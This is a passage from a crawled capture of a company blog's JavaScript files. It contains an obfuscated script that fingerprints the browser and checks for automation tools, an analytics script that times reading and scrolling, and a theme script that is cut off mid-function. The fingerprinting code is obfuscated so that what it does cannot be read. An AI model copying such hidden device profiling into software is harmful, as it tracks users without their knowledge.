'\x47\x72\x5a\x47')]);_0x199598++){var _0x262d4c=_0x3b30e4[_0x199598][0x0];var _0x23e002=_0x3b30e4[_0x199598][0x2];switch(_0x3b30e4[_0x199598][0x1]){case _0xd354('0x95', '\x4d\x77\x33\x6c'):try{if(typeof _0x23e002()!==_0xd354('0x96', '\x61\x71\x25\x39')){_0x54683a[_0x54683a[_0xd354('0x97', '\x6c\x6b\x46\x38')]]=_0x589315[_0xd354('0x98', '\x41\x57\x54\x4a')](_0x392b48,_0x589315[_0xd354('0x99', '\x5b\x6d\x55\x49')](_0x262d4c,_0xd354('0x9a', '\x53\x59\x42\x37')));}else{_0x54683a[_0x54683a[_0xd354('0x37', '\x33\x66\x48\x66')]]=_0x392b48(_0x589315[_0xd354('0x9b', '\x62\x26\x52\x6a')](_0x262d4c,_0xd354('0x9c', '\x5e\x69\x57\x66')));}}catch(_0x222b11){_0x54683a[_0x54683a[_0xd354('0x9d', '\x4f\x5a\x45\x4b')]]=_0x589315[_0xd354('0x9e', '\x72\x23\x49\x63')](_0x392b48,_0x262d4c+_0xd354('0x9c', '\x5e\x69\x57\x66'));}break;case _0xd354('0x9f', '\x33\x66\x48\x66'):try{try{_0x57a754=_0x589315[_0xd354('0xa0', '\x45\x4b\x40\x52')](_0x23e002);if(_0x589315[_0xd354('0xa1', '\x52\x72\x31\x47')](typeof _0x57a754,_0xd354('0xa2', '\x62\x26\x52\x6a'))){_0x54683a[_0x54683a[_0xd354('0xa3', '\x64\x75\x26\x72')]]=_0x589315[_0xd354('0xa4', '\x37\x29\x36\x45')](_0x392b48,_0x589315[_0xd354('0xa5', '\x52\x4a\x6a\x51')](_0x262d4c,_0xd354('0xa6', '\x64\x75\x26\x72')));}else if(_0x589315[_0xd354('0xa7', '\x77\x64\x44\x31')](_0x57a754,null)){_0x54683a[_0x54683a[_0xd354('0xa8', '\x45\x4b\x40\x52')]]=_0x589315[_0xd354('0xa9', '\x6f\x4d\x2a\x21')](_0x392b48,_0x589315[_0xd354('0xaa', '\x61\x77\x65\x47')](_0x262d4c,_0xd354('0xab', '\x46\x55\x33\x48')));}else{_0x54683a[_0x54683a[_0xd354('0xac', '\x62\x26\x52\x6a')]]=_0x589315[_0xd354('0xad', '\x25\x56\x30\x6b')](_0x392b48,_0x589315[_0xd354('0xae', '\x53\x50\x42\x57')](_0x262d4c+'\x3d',_0x57a754[_0xd354('0xaf', '\x4f\x40\x25\x62')]()));}}catch(_0x228111){_0x54683a[_0x54683a[_0xd354('0xb0', '\x44\x47\x4e\x6f')]]=_0x589315[_0xd354('0xb1', '\x53\x50\x42\x57')](_0x392b48,_0x589315[_0xd354('0xb2', '\x4f\x5a\x45\x4b')](_0x262d4c,_0xd354('0xb3', '\x26\x6d\x52\x38')));break;}break;}catch(_0x59f206){_0x54683a[_0x54683a[_0xd354('0xb4', '\x5b\x6d\x55\x49')]]=_0x392b48(_0x589315[_0xd354('0xb5', '\x74\x75\x67\x6f')](_0x589315[_0xd354('0xb6', '\x68\x73\x2a\x4d')](_0x262d4c,'\x3d'),_0x59f206));}break;case _0xd354('0xb7', '\x78\x70\x21\x37'):try{var _0x54af1a=_0xd354('0xb8', '\x57\x6f\x28\x50')[_0xd354('0xb9', '\x52\x4a\x6a\x51')]('\x7c'),_0x436aef=0x0;while(!![]){switch(_0x54af1a[_0x436aef++]){case'\x30':try{var _0x2a0209=_0x5d7a83[_0xd354('0xba', '\x52\x4a\x6a\x51')][_0xd354('0xbb', '\x4f\x40\x25\x62')];if(_0x2a0209==0x0||_0x589315[_0xd354('0xbc', '\x5b\x6d\x55\x49')](_0x2a0209,null)){_0x54683a[_0x54683a[_0xd354('0xbd', '\x61\x71\x25\x39')]]=_0x589315[_0xd354('0xbe', '\x68\x73\x2a\x4d')](_0x392b48,_0xd354('0xbf', '\x64\x75\x26\x72'));break;}}catch(_0x4e653c){_0x54683a[_0x54683a[_0xd354('0xc0', '\x46\x55\x33\x48')]]=_0x392b48(_0xd354('0xc1', '\x47\x72\x5a\x47'));break;}continue;case'\x31':for(var _0x5d5a7a=0x0;_0x5d5a7a<_0x3108da[_0xd354('0xc2', '\x57\x6f\x28\x50')];_0x5d5a7a++){_0x54683a[_0x54683a[_0xd354('0xa3', '\x64\x75\x26\x72')]]=_0x589315[_0xd354('0xc3', '\x23\x38\x46\x23')](_0x392b48,_0x589315[_0xd354('0xc4', '\x52\x4a\x6a\x51')](_0xd354('0xc5', '\x6f\x4d\x2a\x21'),_0x3108da[_0x5d5a7a]));}continue;case'\x32':for(var _0x5d5a7a=0x0;_0x589315[_0xd354('0xc6', '\x23\x38\x46\x23')](_0x5d5a7a,_0x5d7a83[_0xd354('0xc7', '\x4f\x70\x24\x44')][_0xd354('0xc8', '\x34\x50\x74\x40')]);_0x5d5a7a++){var _0x12f96e=_0xd354('0xc9', '\x29\x26\x34\x55')[_0xd354('0xca', '\x61\x71\x25\x39')]('\x7c'),_0x40ad31=0x0;while(!![]){switch(_0x12f96e[_0x40ad31++]){case'\x30':if(_0x589315[_0xd354('0xcb', '\x6f\x4d\x2a\x21')](_0x3108da[_0xd354('0xcc', '\x26\x6d\x52\x38')](_0x2416c6),0x0)){_0x3108da[_0xd354('0xcd', '\x72\x65\x63\x69')](_0x2416c6);}continue;case'\x31':var _0x2416c6=_0xd354('0xce', '\x47\x31\x6e\x62');continue;case'\x32':var _0x56fd81=_0x5d7a83[_0xd354('0xcf', '\x4f\x40\x25\x62')][_0x5d5a7a][_0xd354('0xd0', '\x26\x6d\x52\x38')];continue;case'\x33':if(_0x589315[_0xd354('0xd1', '\x78\x70\x21\x37')](typeof _0x56fd81,_0xd354('0xd2', '\x29\x26\x34\x55'))){_0x2416c6=_0xd354('0xd3', '\x75\x7a\x43\x33');}else if(_0x589315[_0xd354('0xd4', '\x53\x50\x42\x57')](_0x56fd81[_0xd354('0xd5', '\x47\x72\x5a\x47')]('\x2e')[_0xd354('0xd6', '\x75\x7a\x43\x33')],0x1)){_0x2416c6=_0x56fd81[_0xd354('0xd7', '\x65\x57\x2a\x2a')]('\x2e')[_0xd354('0xd8', '\x34\x50\x74\x40')]();}continue;case'\x34':if(_0x589315[_0xd354('0xd9', '\x44\x47\x4e\x6f')](typeof _0x5d7a83[_0xd354('0xba', '\x52\x4a\x6a\x51')][_0x5d5a7a],_0xd354('0xda', '\x32\x5a\x40\x4b'))){_0x54683a[_0x54683a[_0xd354('0xdb', '\x72\x23\x49\x63')]]=_0x589315[_0xd354('0xdc', '\x5b\x6d\x55\x49')](_0x392b48,_0xd354('0xdd', '\x78\x70\x21\x37'));break;}continue;}break;}}continue;case'\x33':var _0x3108da=[];continue;case'\x34':try{_0x5d5a7a=_0x3108da[_0xd354('0xde', '\x4f\x5a\x45\x4b')]('\x69');}catch(_0x2a01bd){_0x54683a[_0x54683a[_0xd354('0xdf', '\x53\x50\x42\x57')]]=_0x589315[_0xd354('0xe0', '\x4c\x4e\x59\x63')](_0x392b48,_0xd354('0xe1', '\x53\x50\x42\x57'));break;}continue;}break;}}catch(_0x50d9c2){_0x54683a[_0x54683a[_0xd354('0x4d', '\x29\x26\x34\x55')]]=_0x589315[_0xd354('0xe2', '\x72\x65\x63\x69')](_0x392b48,_0x589315[_0xd354('0xe3', '\x72\x23\x49\x63')](_0xd354('0xe4', '\x25\x56\x30\x6b'),_0x50d9c2));}break;case _0xd354('0xe5', '\x39\x53\x43\x36'):if(_0x262d4c===_0xd354('0xe6', '\x62\x26\x52\x6a')){try{var _0x5ee791='';var _0xdb2da2=navigator[_0xd354('0xe7', '\x44\x47\x4e\x6f')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd354('0xe8', '\x4e\x33\x78\x43')](_0xdb2da2)){_0x5ee791=_0xd354('0xe9', '\x78\x70\x21\x37');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd354('0xea', '\x71\x30\x37\x5b')](_0xdb2da2)){_0x5ee791=_0xd354('0xeb', '\x71\x30\x37\x5b');}else{_0x5ee791=_0xd354('0xec', '\x6c\x6b\x46\x38');}_0x54683a[_0x54683a[_0xd354('0xed', '\x25\x56\x30\x6b')]]=_0x589315[_0xd354('0xee', '\x62\x26\x52\x6a')](_0x392b48,_0x589315[_0xd354('0xef', '\x71\x30\x37\x5b')](_0x262d4c,'\x3d')+_0x5ee791);}catch(_0x30b3c6){_0x54683a[_0x54683a[_0xd354('0xf0', '\x39\x53\x43\x36')]]=_0x392b48(_0x589315[_0xd354('0xf1', '\x52\x72\x31\x47')](_0x589315[_0xd354('0xf2', '\x4f\x5a\x45\x4b')](_0x262d4c,_0xd354('0xf3', '\x64\x75\x26\x72')),_0x30b3c6[_0xd354('0xf4', '\x6f\x4d\x2a\x21')]()));}}break;}_0x589315[_0xd354('0xf5', '\x4d\x77\x33\x6c')](_0xfbfc54);}return _0x54683a[_0xd354('0xf6', '\x52\x72\x31\x47')]();}var _0x3eae33=[[_0xd354('0xf7', '\x6c\x6b\x46\x38'),_0xd354('0xf8', '\x4e\x33\x78\x43'),function(){return navigator;}],[_0xd354('0xf9', '\x47\x72\x5a\x47'),_0xd354('0xfa', '\x4f\x70\x24\x44'),function(){return navigator[_0xd354('0xfb', '\x52\x4a\x6a\x51')];}],[_0xd354('0xfc', '\x74\x75\x67\x6f'),_0xd354('0xfd', '\x34\x50\x74\x40'),function(){return navigator[_0xd354('0xfe', '\x5b\x6d\x55\x49')];}],[_0xd354('0xff', '\x4d\x77\x33\x6c'),_0xd354('0x100', '\x57\x6f\x28\x50'),function(){return _0x589315[_0xd354('0x101', '\x62\x26\x52\x6a')](navigator[_0xd354('0x102', '\x52\x28\x47\x21')][_0xd354('0xb4', '\x5b\x6d\x55\x49')],0x0);}],[_0xd354('0x103', '\x52\x28\x47\x21'),_0xd354('0x104', '\x52\x28\x47\x21'),function(){return navigator[_0xd354('0x105', '\x37\x29\x36\x45')];}],[_0xd354('0x106', '\x53\x50\x42\x57'),_0xd354('0xfd', '\x34\x50\x74\x40'),function(){return navigator[_0xd354('0x107', '\x44\x47\x4e\x6f')];}],[_0xd354('0x108', '\x5e\x69\x57\x66'),_0xd354('0x109', '\x71\x30\x37\x5b'),function(){}],[_0xd354('0x10a', '\x4f\x70\x24\x44'),_0xd354('0x10b', '\x47\x72\x5a\x47'),function(){var _0x30b7c5=ActiveXObject;return _0x30b7c5;}],[_0xd354('0x10c', '\x29\x26\x34\x55'),_0xd354('0x10d', '\x44\x47\x4e\x6f'),function(){var _0x5b03ef=webkitURL;return _0x5b03ef;}],[_0xd354('0x10e', '\x52\x28\x47\x21'),_0xd354('0x10f', '\x74\x75\x67\x6f'),function(){var _0x1dff84=_phantom;return _0x1dff84;}],[_0xd354('0x110', '\x37\x29\x36\x45'),_0xd354('0x111', '\x23\x38\x46\x23'),function(){var _0x3642c0=callPhantom;return _0x3642c0;}],[_0xd354('0x112', '\x4f\x40\x25\x62'),_0xd354('0x113', '\x41\x57\x54\x4a'),function(){var _0x2f8967=chrome;return _0x2f8967;}],[_0xd354('0x114', '\x47\x72\x5a\x47'),_0xd354('0x115', '\x72\x65\x63\x69'),function(){var _0x7d3eb6=yandex;return _0x7d3eb6;}],[_0xd354('0x116', '\x57\x6f\x28\x50'),_0xd354('0x117', '\x72\x23\x49\x63'),function(){var _0x17642a=opera;return _0x17642a;}],[_0xd354('0x118', '\x44\x47\x4e\x6f'),_0xd354('0x119', '\x25\x56\x30\x6b'),function(){var _0x9758ac=opr;return _0x9758ac;}],[_0xd354('0x11a', '\x25\x56\x30\x6b'),_0xd354('0x95', '\x4d\x77\x33\x6c'),function(){var _0x26acf2=safari;return _0x26acf2;}],[_0xd354('0x11b', '\x2a\x75\x2a\x41'),_0xd354('0x11c', '\x32\x5a\x40\x4b'),function(){var _0x24c1c2=awesomium;return _0x24c1c2;}],[_0xd354('0x11d', '\x62\x26\x52\x6a'),_0xd354('0x117', '\x72\x23\x49\x63'),function(){var _0x905540=puffinDevice;return _0x905540;}],[_0xd354('0x11e', '\x52\x28\x47\x21'),_0xd354('0x11f', '\x6f\x4d\x2a\x21'),function(){var _0x1afef8=__nightmare;return _0x1afef8;}],[_0xd354('0x120', '\x23\x38\x46\x23'),_0xd354('0x121', '\x4f\x70\x24\x44'),function(){var _0x277b00=domAutomation;return _0x277b00;}],[_0xd354('0x122', '\x5e\x69\x57\x66'),_0xd354('0x119', '\x25\x56\x30\x6b'),function(){var _0x50e628=domAutomationController;return _0x50e628;}],[_0xd354('0x123', '\x34\x50\x74\x40'),_0xd354('0x95', '\x4d\x77\x33\x6c'),function(){var _0x2b46a9=_Selenium_IDE_Recorder;return _0x2b46a9;}],[_0xd354('0x124', '\x33\x66\x48\x66'),_0xd354('0x125', '\x64\x75\x26\x72'),function(){return document[_0xd354('0x126', '\x37\x29\x36\x45')];}],[_0xd354('0x127', '\x52\x28\x47\x21'),_0xd354('0x128', '\x39\x53\x43\x36'),function(){return document[_0xd354('0x129', '\x68\x73\x2a\x4d')];}],[_0xd354('0x12a', '\x41\x57\x54\x4a'),_0xd354('0x12b', '\x65\x57\x2a\x2a'),function(){return process[_0xd354('0x12c', '\x6c\x6b\x46\x38')];}],[_0xd354('0x12d', '\x4d\x77\x33\x6c'),_0xd354('0x12e', '\x37\x29\x36\x45'),function(){return global[_0xd354('0x12f', '\x68\x73\x2a\x4d')];}],[_0xd354('0x130', '\x4c\x4e\x59\x63'),_0xd354('0x131', '\x35\x45\x45\x34'),function(){return global[_0xd354('0x132', '\x71\x30\x37\x5b')];}],[_0xd354('0x133', '\x46\x55\x33\x48'),_0xd354('0x134', '\x33\x66\x48\x66'),function(){return WebAssembly;}],[_0xd354('0x135', '\x65\x57\x2a\x2a'),_0xd354('0x136', '\x77\x64\x44\x31'),function(){return _0x589315[_0xd354('0x137', '\x72\x23\x49\x63')](require,'\x66\x73');}],[_0xd354('0x138', '\x61\x71\x25\x39'),_0xd354('0x139', '\x44\x47\x4e\x6f'),function(){return globalThis==global;}],[_0xd354('0x13a', '\x46\x55\x33\x48'),_0xd354('0x13b', '\x26\x6d\x52\x38'),function(){return window[_0xd354('0x13c', '\x61\x77\x65\x47')]();}],[_0xd354('0x13d', '\x6f\x4d\x2a\x21'),_0xd354('0x128', '\x39\x53\x43\x36'),function(){return navigator[_0xd354('0x13e', '\x61\x77\x65\x47')];}],[_0xd354('0x13f', '\x37\x29\x36\x45'),_0xd354('0x140', '\x53\x50\x42\x57'),function(){return navigator[_0xd354('0x141', '\x4c\x4e\x59\x63')];}],[_0xd354('0x142', '\x2a\x75\x2a\x41'),_0xd354('0x143', '\x29\x26\x34\x55'),function(){return navigator[_0xd354('0x144', '\x45\x4b\x40\x52')];}],[_0xd354('0x145', '\x64\x75\x26\x72'),_0xd354('0x146', '\x45\x4b\x40\x52'),function(){return _0x589315[_0xd354('0x147', '\x72\x65\x63\x69')](navigator[_0xd354('0x148', '\x71\x30\x37\x5b')],'\x43');}],[_0xd354('0x149', '\x53\x59\x42\x37'),_0xd354('0x14a', '\x23\x38\x46\x23'),function(){window[_0xd354('0x14b', '\x41\x57\x54\x4a')]=Object[_0xd354('0x14c', '\x6f\x4d\x2a\x21')](window);return window[_0xd354('0x14d', '\x4e\x33\x78\x43')][_0xd354('0x14e', '\x37\x29\x36\x45')];}],[_0xd354('0x14f', '\x26\x6d\x52\x38'),_0xd354('0x104', '\x52\x28\x47\x21'),function(){return _0x589315[_0xd354('0x150', '\x4f\x5a\x45\x4b')](window[_0xd354('0x151', '\x37\x29\x36\x45')],0x0);}],[_0xd354('0x152', '\x52\x72\x31\x47'),_0xd354('0x153', '\x4c\x4e\x59\x63'),function(){return window[_0xd354('0x154', '\x32\x5a\x40\x4b')]==0x0;}],[_0xd354('0x155', '\x75\x7a\x43\x33'),_0xd354('0x156', '\x61\x77\x65\x47'),function(){return window[_0xd354('0x157', '\x5e\x69\x57\x66')];}],[_0xd354('0x158', '\x44\x47\x4e\x6f'),_0xd354('0x159', '\x61\x77\x65\x47'),function(){return window[_0xd354('0x15a', '\x4d\x4f\x6c\x28')][_0xd354('0x15b', '\x39\x53\x43\x36')]();}],[_0xd354('0x15c', '\x4d\x4f\x6c\x28'),_0xd354('0x13b', '\x26\x6d\x52\x38'),function(){return _0x589315[_0xd354('0x15d', '\x34\x50\x74\x40')](Boolean,_0x589315[_0xd354('0x15e', '\x4f\x40\x25\x62')](typeof process,_0xd354('0x15f', '\x72\x65\x63\x69'))&&process[_0xd354('0x160', '\x52\x72\x31\x47')]&&process[_0xd354('0x161', '\x41\x57\x54\x4a')][_0xd354('0x162', '\x62\x26\x52\x6a')]);}],[_0xd354('0x163', '\x39\x53\x43\x36'),_0xd354('0x100', '\x57\x6f\x28\x50'),function(){return document[_0xd354('0x164', '\x39\x53\x43\x36')];}],[_0xd354('0x165', '\x35\x45\x45\x34'),_0xd354('0x166', '\x4d\x4f\x6c\x28'),function(){return eval[_0xd354('0x56', '\x5b\x6d\x55\x49')]()[_0xd354('0x167', '\x65\x57\x2a\x2a')];}],[_0xd354('0x168', '\x6c\x6b\x46\x38'),_0xd354('0x169', '\x6f\x4d\x2a\x21'),function(){return navigator[_0xd354('0x16a', '\x77\x64\x44\x31')][_0xd354('0x16b', '\x4d\x76\x59\x6d')];}],[_0xd354('0x16c', '\x64\x75\x26\x72'),_0xd354('0x16d', '\x47\x72\x5a\x47'),function(){return deviceType;}],[_0xd354('0x16e', '\x78\x70\x21\x37'),_0xd354('0x16f', '\x75\x7a\x43\x33'),function(){return screen[_0xd354('0x170', '\x57\x6f\x28\x50')];}],[_0xd354('0x171', '\x34\x50\x74\x40'),_0xd354('0x172', '\x64\x75\x26\x72'),function(){return screen[_0xd354('0x173', '\x25\x56\x30\x6b')];}],[_0xd354('0x174', '\x4f\x5a\x45\x4b'),_0xd354('0x115', '\x72\x65\x63\x69'),function(){var _0x25573e=eoapi;return _0x25573e;}],[_0xd354('0x175', '\x4e\x33\x78\x43'),_0xd354('0x176', '\x4f\x5a\x45\x4b'),function(){var _0x577714=eoapi_VerifyThis;return _0x577714;}],[_0xd354('0x177', '\x6d\x67\x39\x48'),_0xd354('0x111', '\x23\x38\x46\x23'),function(){var _0x5c532a=eoapi_extInvoke;return _0x5c532a;}],[_0xd354('0x178', '\x35\x71\x5e\x77'),_0xd354('0x140', '\x53\x50\x42\x57'),function(){var _0x5455da=eoWebBrowserDispatcher;return _0x5455da;}],[_0xd354('0x179', '\x57\x6f\x28\x50'),_0xd354('0x140', '\x53\x50\x42\x57'),function(){return window[_0xd354('0x17a', '\x26\x6d\x52\x38')];}],[_0xd354('0x17b', '\x29\x26\x34\x55'),_0xd354('0x159', '\x61\x77\x65\x47'),function(){return _0x589315[_0xd354('0x17c', '\x6d\x67\x39\x48')](navigator[_0xd354('0x17d', '\x41\x57\x54\x4a')][_0xd354('0xd6', '\x75\x7a\x43\x33')],0x2);}],[_0xd354('0x17e', '\x75\x7a\x43\x33'),_0xd354('0x17f', '\x74\x75\x67\x6f'),function(){return _0x589315[_0xd354('0x180', '\x52\x28\x47\x21')](navigator[_0xd354('0x181', '\x75\x7a\x43\x33')][_0xd354('0x182', '\x35\x45\x45\x34')],0x2);}],[_0xd354('0x183', '\x72\x65\x63\x69'),_0xd354('0x184', '\x6d\x67\x39\x48'),function(){return window[_0xd354('0x185', '\x35\x45\x45\x34')];}],[_0xd354('0x186', '\x34\x50\x74\x40'),_0xd354('0x16f', '\x75\x7a\x43\x33'),function(){return navigator[_0xd354('0x187', '\x74\x75\x67\x6f')][_0xd354('0x188', '\x4e\x33\x78\x43')][0x0][_0xd354('0x189', '\x4d\x4f\x6c\x28')];}],[_0xd354('0x18a', '\x53\x50\x42\x57'),_0xd354('0x172', '\x64\x75\x26\x72'),function(){return navigator[_0xd354('0x18b', '\x77\x64\x44\x31')][_0xd354('0x18c', '\x4f\x5a\x45\x4b')][0x1][_0xd354('0x18d', '\x23\x38\x46\x23')];}],[_0xd354('0x18e', '\x77\x64\x44\x31'),_0xd354('0x153', '\x4c\x4e\x59\x63'),function(){return navigator[_0xd354('0x18f', '\x41\x57\x54\x4a')][_0xd354('0x190', '\x6f\x4d\x2a\x21')][0x2][_0xd354('0x191', '\x26\x6d\x52\x38')];}],[_0xd354('0x192', '\x57\x6f\x28\x50'),_0xd354('0x193', '\x26\x6d\x52\x38'),function(){return navigator[_0xd354('0x194', '\x44\x47\x4e\x6f')][_0xd354('0x195', '\x52\x28\x47\x21')];}],[_0xd354('0x196', '\x61\x77\x65\x47'),_0xd354('0x193', '\x26\x6d\x52\x38'),function(){return navigator[_0xd354('0x197', '\x26\x6d\x52\x38')];}],[_0xd354('0x198', '\x4f\x40\x25\x62'),_0xd354('0x199', '\x41\x57\x54\x4a'),function(){return navigator[_0xd354('0x19a', '\x44\x47\x4e\x6f')][_0xd354('0x19b', '\x29\x26\x34\x55')];}],[_0xd354('0x19c', '\x75\x7a\x43\x33'),_0xd354('0x153', '\x4c\x4e\x59\x63'),function(){return navigator[_0xd354('0x19d', '\x4d\x77\x33\x6c')][_0xd354('0x19e', '\x44\x47\x4e\x6f')];}]];try{var _0x131dc6=_0xd354('0x19f', '\x52\x4a\x6a\x51')[_0xd354('0x1a0', '\x4f\x70\x24\x44')]('\x7c'),_0x4733d8=0x0;while(!![]){switch(_0x131dc6[_0x4733d8++]){case'\x30':_0x589315[_0xd354('0x1a1', '\x61\x71\x25\x39')](_0x348c18,_0x589315[_0xd354('0x1a2', '\x34\x50\x74\x40')](_0x19d7fe,_0x3eae33));continue;case'\x31':_0x5c27a9[_0xd354('0x1a3', '\x32\x5a\x40\x4b')](_0xd354('0x1a4', '\x34\x50\x74\x40'))[_0xd354('0x1a5', '\x4e\x33\x78\x43')]=_0x589315[_0xd354('0x1a6', '\x57\x6f\x28\x50')](_0xd354('0x1a7', '\x4f\x40\x25\x62'),_0x10e5e0[_0xd354('0x1a8', '\x35\x71\x5e\x77')][_0xd354('0x1a9', '\x4c\x4e\x59\x63')]());continue;case'\x32':if(!_0x10e5e0[_0xd354('0x1aa', '\x29\x26\x34\x55')])_0x10e5e0[_0xd354('0x1ab', '\x4e\x33\x78\x43')]=_0x44235a;continue;case'\x33':_0x589315[_0xd354('0x1ac', '\x41\x57\x54\x4a')](_0xfbfc54);continue;case'\x34':_0x3eae33[_0xd354('0x1ad', '\x47\x72\x5a\x47')]([_0x589315[_0xd354('0x1ae', '\x41\x57\x54\x4a')](_0x589315[_0xd354('0x1af', '\x4d\x76\x59\x6d')]('\x27'+_0x4faf21,'\x27'),_0xd354('0x1b0', '\x6d\x67\x39\x48')),_0xd354('0x172', '\x64\x75\x26\x72'),function(){return _0x4faf21[_0xd354('0x1b1', '\x65\x57\x2a\x2a')]();}]);continue;case'\x35':var _0x4faf21=_0xd354('0x1b2', '\x52\x72\x31\x47');continue;case'\x36':if(_0x3abdfd){try{_0x3a26ff[_0xd354('0x1b3', '\x32\x5a\x40\x4b')]=_0x589315[_0xd354('0x1b4', '\x4f\x40\x25\x62')](_0x55a987,_0x3abdfd);}catch(_0x2d3e8c){}}continue;case'\x37':if(_0x17e3a8){_0x3eae33[_0xd354('0x1b5', '\x72\x23\x49\x63')]([_0x17e3a8,_0xd354('0x172', '\x64\x75\x26\x72')]);_0x589315[_0xd354('0x1b6', '\x53\x50\x42\x57')](_0x348c18,_0x19d7fe(_0x3eae33));}continue;}break;}}catch(_0x1eacc1){_0x5c27a9[_0xd354('0x1b7', '\x41\x57\x54\x4a')](_0xd354('0x1b8', '\x71\x30\x37\x5b'))[_0xd354('0x1b9', '\x72\x65\x63\x69')]=_0xd354('0x1ba', '\x32\x5a\x40\x4b')+_0x10e5e0[_0xd354('0x1bb', '\x23\x38\x46\x23')](_0x1eacc1[_0xd354('0x1bc', '\x6c\x6b\x46\x38')]);}finally{if(_0x3abdfd)_0x3a26ff[_0xd354('0x1bd', '\x52\x28\x47\x21')]=_0x3abdfd;}}());

--- FILE ---
content_type: application/javascript
request_url: https://blog.2checkout.com/wp-content/themes/avangate-responsive/js/tracking.analytics.js?ver=5.4.1
body_size: 1305
content:
/**
 * Created by daniel.mihai on 26.08.2015.
 */
"use strict";

// init GA script
if (typeof(ga) == 'undefined') {
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
}
ga('create', 'UA-3591819-1');

jQuery(function($) {
	// Debug flag
	var debugMode = false;

	// Default time delay before checking location
	var callBackTime = 100;

	// # px before tracking a reader
	var readerLocation = 150;

	// Set some flags for tracking & execution
	var timer = 0;
	var scroller = false;
	var endContent = false;
	var didComplete = false;

	// Set some time variables to calculate reading time
	var startTime = new Date();
	var beginning = startTime.getTime();
	var totalTime = 0;
	var scrollStart;

	// Get some information about the current page
	var pageTitle = document.title;
	var articleSelector = $('.postSinglePage').offset().top;

	// Track the aticle load
	if (!debugMode) {
		ga('send', 'event', 'Reading', 'ArticleLoaded', pageTitle, {'nonInteraction': 1});
	} else {
		console.log('The page has loaded.');
	}

	// Check the location and track user
	function trackLocation() {
		var bottom = $(window).height() + $(window).scrollTop();
		var height = $(document).height();
		var currentTime;

		// If user starts to scroll send an event
		if (bottom > readerLocation && !scroller) {
			currentTime = new Date();
			scrollStart = currentTime.getTime();
			var timeToScroll = Math.round((scrollStart - beginning) / 1000);
			if (!debugMode) {
				ga('send', 'event', 'Reading', 'StartReading', pageTitle, timeToScroll, {'metric1' : timeToScroll});
			} else {
				console.log('started reading ' + timeToScroll);
			}
			scroller = true;
		}

		// If user has hit the bottom of the content send an event
		var offTop = 0;
		if (articleSelector !== 'undefined') {
			offTop = articleSelector;
		}
		if (bottom >= offTop + $(articleSelector).innerHeight() && !endContent) {
			currentTime = new Date();
			var contentScrollEnd = currentTime.getTime();
			var timeToContentEnd = Math.round((contentScrollEnd - scrollStart) / 1000);
			if (!debugMode) {
				if (timeToContentEnd < 60) {
					ga('set', 'dimension5', 'Scanner');
				} else {
					ga('set', 'dimension5', 'Reader');
				}
				ga('send', 'event', 'Reading', 'ContentBottom', pageTitle, timeToContentEnd, {'metric2' : timeToContentEnd});
			} else {
				console.log('end content section '+timeToContentEnd);
			}
			endContent = true;
		}

		// If user has hit the bottom of page send an event
		if (bottom >= height && !didComplete) {
			currentTime = new Date();
			var end = currentTime.getTime();
			totalTime = Math.round((end - scrollStart) / 1000);
			if (!debugMode) {
				ga('send', 'event', 'Reading', 'PageBottom', pageTitle, totalTime, {'metric3' : totalTime});
			} else {
				console.log('bottom of page '+totalTime);
			}
			didComplete = true;
		}
	}

	// Track the scrolling and track location
	$(window).scroll(function() {
		if (timer) {
			clearTimeout(timer);
		}

		// Use a buffer so we don't call trackLocation too often.
		timer = setTimeout(trackLocation, callBackTime);
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://blog.2checkout.com/wp-content/themes/avangate-responsive/js/scripts.js?v=0015&ver=5.4.1
body_size: 6035
content:
/* START Add class on Scroll for header */

jQuery(function() {

    var header = jQuery(".header");
    var item = jQuery(".header > div:last");
    var content = jQuery(".wrapperHeading");

    if (jQuery(window).scrollTop()) {
        header.addClass("active");
        item.addClass("active");
        content.addClass("active");
    }

    jQuery(window).on("scroll", function() {

        var scroll = jQuery(window).scrollTop();

        if (scroll >= 10) {
            header.addClass("active");
            item.addClass("active");
            content.addClass("active");
        } else {
            header.removeClass("active");
            item.removeClass("active");
            content.removeClass("active");
        }

    });

});

jQuery(function() {

    var box = jQuery(".scrollableBox");
    var endBox = jQuery(".postContentEnd");

    var bufferTop = 0;
    var bufferBottom = 0;

    if (jQuery(window).width() > 767 && jQuery(window).width() <= 991) {
        bufferTop = - 240;
        bufferBottom = - 440;
    } else if (jQuery(window).width() > 991 && jQuery(window).width() <= 1199) {
        bufferTop = - 140;
        bufferBottom = - 290;
    } else if (jQuery(window).width() > 1199) {
        bufferTop = - 200;
        bufferBottom = - 440;
    }

    if (box.length !== 0 && endBox.length !== 0) {
        var boxTopPosition = box.offset().top + bufferTop;
        var endBoxTopPosition = endBox.offset().top + bufferBottom;

        jQuery(window).on("scroll", function () {

            var scroll = jQuery(window).scrollTop();

            if (jQuery(window).width() > 767) {
                if (scroll > boxTopPosition && scroll < endBoxTopPosition) {
                    box.removeClass("underBox");
                    box.addClass("active");
                } else if (scroll >= endBoxTopPosition) {
                    box.removeClass("active");
                    box.addClass("underBox");
                } else {
                    box.removeClass("active");
                    box.removeClass("underBox");
                }
            }

        });
    }

});

jQuery.urlParam = function(name){
    var param = '';
    var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
    if (results === null) {
        param = '';
    } else {
        param = results[1] || 0;
    }
    return param;
};

/* END Add class on Scroll for header */


function hasClass(element, cls) {
    return (' ' + element.className + ' ').indexOf(' ' + cls + ' ') > -1;
}

jQuery(document).ready(function($) {

    //Category dropdown selection
    if ($(".categoryBox ul li").hasClass("selected")) {
        var activeCategory = $(".categoryBox ul li.selected");
        var activeCategoryText = activeCategory.first().text();
        activeCategory.parent().parent().prev().text(activeCategoryText);
    }

    //Cookie policy
    var cookiesPolicyAcc = getCookie('cookiesPolicyAcc');
    if (cookiesPolicyAcc === 0) {
        $('#cookie-policy-banner').fadeIn(50);
        $('.header').addClass('cookie-buffer');
    }

    //DropDown collapse mobile menu
    $('#mobilePrimaryMenu .hamburgerButton').on('click', function(e) {
        e.preventDefault();
        $(this).toggleClass('active');
